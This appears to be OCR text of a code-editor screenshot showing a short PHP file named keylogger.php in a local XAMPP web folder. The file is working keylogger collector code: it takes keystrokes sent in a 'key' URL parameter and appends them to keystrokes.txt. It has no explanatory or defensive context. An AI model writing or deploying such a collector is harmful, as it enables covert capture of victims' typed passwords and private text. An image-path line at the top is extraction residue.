 File Edit Selection ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
keylogger.php
C: > xampp > htdocs > keylogger.php
1 <?php
2 if(isset($_GET['key'])) {
3 $logfile = "keystrokes.txt";
4 $key = $_GET['key'];
5 file_put_contents($logfile, $key, FILE_APPEND);
6 }
7 ?>
8